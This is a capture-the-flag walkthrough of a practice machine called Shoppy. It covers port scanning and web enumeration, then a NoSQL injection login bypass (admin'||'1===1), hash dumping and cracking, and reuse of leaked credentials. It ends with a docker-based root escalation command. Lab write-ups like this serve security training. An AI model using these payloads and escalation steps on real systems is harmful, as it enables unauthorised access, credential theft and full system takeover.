
Information Gathering
NMAP
command used: ( scanning for all the ports fast and efficient)
sudo nmap -p- -sS --min-rate 5000 --open -T5 -vvv -Pn 10.10.11.180 -oG nmap/allPortscommand used: ( scanning the ports we got )
nmap -A -sC -sV -p22,80,9093 10.10.11.180 -Pn
-> All ports scan:
Nmap scan report for 10.10.11.180
Host is up, received user-set (0.045s latency).
Scanned at 2022-09-23 05:35:08 EDT for 13s
Not shown: 65156 closed tcp ports (reset), 376 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
9093/tcp open copycat syn-ack ttl 63-> All ports scan with flags:
Nmap scan report for 10.10.11.180
Host is up (0.045s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 9e:5e:83:51:d9:9f:89:ea:47:1a:12:eb:81:f9:22:c0 (RSA)
| 256 58:57:ee:eb:06:50:03:7c:84:63:d7:a3:41:5b:1a:d5 (ECDSA)
|_ 256 3e:9d:0a:42:90:44:38:60:b3:b6:2c:e9:bd:9a:67:54 (ED25519)
80/tcp open http nginx 1.23.1
|_http-title: Did not follow redirect to http://shoppy.htb
|_http-server-header: nginx/1.23.1
9093/tcp open copycat?
| fingerprint-strings:
| GenericLines:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
Services
TCP 22 ( Default port for SSH )
-> SSH package version - Might be able to find the OS and version.
-> SSH key fingerprint - Has the key been re-used somewhere (Another machine? Same machine, just another port/service?)
-> SSH banner - Any text (if at all) before the password prompt (often get legal warnings about connecting to it)
-> SSH package version:
nc -vn 10.10.11.180 22- output:
└─$ nc -nv 10.10.11.180 22 (UNKNOWN) [10.10.11.180] 22 (ssh) open SSH-2.0-OpenSSH_8.4p1 Debian-5+deb11u1
-> SSH key fingerprint:
ssh root@10.10.11.180- output:
└─$ ssh root@10.10.11.180 The authenticity of host '10.10.11.180 (10.10.11.180)' can't be established. RSA key fingerprint is SHA256:75SZkY5Vi8mgCNwavHQo2t6I3P1O/5SUAthmAWKBQOw. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
TCP 80 ( Default port for HTTP )
Accesing the webserver we can see that we are being redirected to http://shoppy.htb/
Let’s add this to our /etc/hosts file
-> Web Server:
└─$ curl -i http://shoppy.htb/
HTTP/1.1 200 OK
Server: nginx/1.23.1
Date: Fri, 23 Sep 2022 09:42:23 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 2178
Connection: keep-alive
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Tue, 01 Feb 2022 09:38:44 GMT
ETag: W/"882-17eb4a698a0"
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<title>
Shoppy Wait Page
</title>
<link href="favicon.png" rel="shortcut icon" type="image/png">
<link href="css/roboto.css" rel="stylesheet" type="text/css">
<link href="css/loader.css" rel="stylesheet" type="text/css">
<link href="css/normalize.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="css/font-awesome.min.css">
<link href="css/style.css" rel="stylesheet" type="text/css">
<script src="js/jquery.js"></script>
</head>-> Directory Listing:
gobuster dir -u http://shoppy.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt-> output:
└─$ gobuster dir -u http://shoppy.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://shoppy.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/09/23 05:43:24 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 179] [--> /images/]
/login (Status: 200) [Size: 1074]
/admin (Status: 302) [Size: 28] [--> /login]
/assets (Status: 301) [Size: 179] [--> /assets/]
/css (Status: 301) [Size: 173] [--> /css/]
/Login (Status: 200) [Size: 1074]
/js (Status: 301) [Size: 171] [--> /js/]
/fonts (Status: 301) [Size: 177] [--> /fonts/]
/Admin (Status: 302) [Size: 28] [--> /login]On the /login we have a basic login page

But we don’t have credentials
Because of that we will try to fuzz the login page for possible sql/sqli… payloads
After poking with the page a little bit and try different kind of payloads I decided to go with nosql payloads
This is when the page started to load very slow so I got a big hint that nosql could be the solution

So manually I started to enter different kind of payloads on the login page
Every time I come across nosql I tend to use this payload first before everythingadmin'||'1===1
So in this case it was a successful hit

As you can see we have a search user functionality

We can either use the payload that we user to login bypass to dump everything or we could fuzz the username parameter to find another user
If we try to download export we will get the admin’s password in a hash format

But because I’m lazy I will use the payload that we used in order to dump everything


We have 2 hashes so let’s try to crack them
Hash Identifier identifyed them as possible MD5 passwords
So in this case let’s use crackstation to crack them easily

Crackstation wasn’t able to crack admins password so we need to find a way to get some higher privilages or a way to gain some initial foothold
But we couldn’t find anything that could lead us to something else
So I started to enumerate the subdomains
Lately I started using Assetnote(https://wordlists.assetnote.io/). This is a website that contains all wordlists that a pentester could use, updated monthly
-> wfuzz vhost:
wfuzz -u http://shoppy.htb/ -w httparchive_subdomains_2020_11_18.txt -H 'Host: FUZZ.shoppy.htb' --hw 11
mattermost.shoppy.htbLet’s add it to our /etc/hosts and access it

We can try to login with the credentials josh:remembermethisway
And we successfully logged in
Looking on the channels we found some credentials

So let’s try to ssh using those credentials
Privilege Escalation

We can see that the user jaeger can use as the user deploy /home/deploy/password-manager
By using cat on the binary we can find a password

Now all that remains to do is:
jaeger@shoppy:/home/deploy$ sudo -u deploy /home/deploy/password-manager
Welcome to Josh password manager!
Please enter your master password: Sample
Access granted! Here is creds !
Deploy Creds :
username: deploy
password: Deploying@pp!We can try to ssh:

Listing the docker images we can see that we have alpine
We can use the gtfobins(https://gtfobins.github.io/gtfobins/docker/) in order to find a way to escalate our privilages to root
We just need to use:
docker run -v /:/mnt --rm -it alpine chroot /mnt sh